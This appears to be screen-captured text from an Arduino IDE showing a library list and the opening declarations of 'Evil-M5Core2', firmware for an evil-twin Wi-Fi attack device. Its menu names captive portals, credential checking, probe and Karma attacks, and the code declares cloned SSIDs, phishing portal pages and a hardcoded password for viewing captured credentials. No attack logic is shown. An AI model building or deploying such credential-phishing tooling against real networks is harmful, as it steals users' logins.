 Arduino IDE File Edit Sketch Tools Help
US
Tue 9 Jan 22:40
Evil-M5Core2-v1-1-1 | Arduino IDE 2.2.1
M5Core2
LIBRARY MANAGER
Filter your search...
Type: All
Topic: All
AlPlc_Opta by Arduino
Arduino IDE PLC runtime library for Arduino Opta This is the runtime
library and plugins for supporting the Arduino Opta in the Arduino PLC
IDE.
More info
1.0.4 INSTALL
AlPlc_PMC by Arduino
Arduino IDE PLC runtime library for Arduino Portenta Machine Control
This is the runtime library and plugins for supporting the Arduino
Portenta Machine Control in the Arduino PLC IDE.
More info
1.0.4 INSTALL
Arduino Cloud Provider Examples by Arduino
Examples of how to connect various Arduino boards to cloud providers
More info
1.2.1 INSTALL
Arduino Low Power by Arduino
Power save primitives features for SAMD and nRF52 32bit boards With
this library you can manage the low power states of newer Arduino
boards
More info
1.2.2 INSTALL
Arduino SigFox for MKRFox1200 by Arduino
Helper library for MKR Fox 1200 board and ATAB8520E Sigfox module
This library allows some high level operations on Sigfox modules, to
ease integration with existing projects
More info
1.0.5 INSTALL
Arduino Uno WiFi Dev Ed Library by Arduino
This library allows users to use network features like rest and mqtt.
Includes some tools for the ESP8266. Use this library only with Arduino
Uno WiFi Developer Edition.
More info
0.0.3 INSTALL
ArduinoBLE by Arduino
Enables Bluetooth® Low Energy connectivity on the Arduino MKR WiFi
1010, Arduino UNO WiFi Rev.2, Arduino Nano 33 IoT, Arduino Nano 33
BLE, Nicla Sense ME and UNO R4 WiFi. This library supports creating a...
More info
Evil-M5Core2-v1-1-1.ino
samxp Aa ab 1 of 2
38 #include "esp_wifi.h"
39 #include "esp_system.h"
40 }
41
42 static constexpr const gpio_num_t SDCARD_CSPIN = GPIO_NUM_4;
43
44 WebServer server(80);
45 DNSServer dnsServer;
46 const byte DNS_PORT = 53;
47
48 int currentIndex = 0, lastIndex = -1;
49 bool inMenu = true;
50 const char* menuItems[] = {"Scan WiFi", "Select Network", "Clone & Details" , "Start Captive Portal", "Stop Captive Portal" , "Change Portal", "Check Credentials", "Delete All Credentials", "Monitor Status", "Probe Attack", "Probe Sniffing", "Karma Attack", "Select Probe", "
51 const int menuSize = sizeof(menuItems) / sizeof(menuItems[0]);
52
53 const int maxMenuDisplay = 10;
54 int menuStartIndex = 0;
55
56 String ssidList[100];
57 int numSsid = 0;
58 bool isOperationInProgress = false;
59 int currentListIndex = 0;
60 String clonedSSID = "Evil-M5Core2";
61 int topVisibleIndex = 0;
62
63 // Connect to nearby wifi network automaticaly you can be connected and provide AP to connect
64 const char* ssid = ""; // ssid to connect, no connection if blank
65 const char* password = ""; // wifi password
66
67
68 //password for web access to remote check captured credentials and send new html file !!!!!! CHANGE THIS !!!!!
69 const char* accessWebPassword = "samxp";
70
71 String portalFiles[30]; // 30 portals max
72 int numPortalFiles = 0;
73 String selectedPortalFile = "/sites/normal.html"; // defaut portal
74 int portalFileIndex = 0;
75
76
77 int nbClientsConnected = 0;
78 int nbClientsWasConnected = 0;
79 int nbPasswords = 0;
Output
Ln 69, Col 32 M5Core2 on /dev/cu.usbserial-02565DBF [not connected]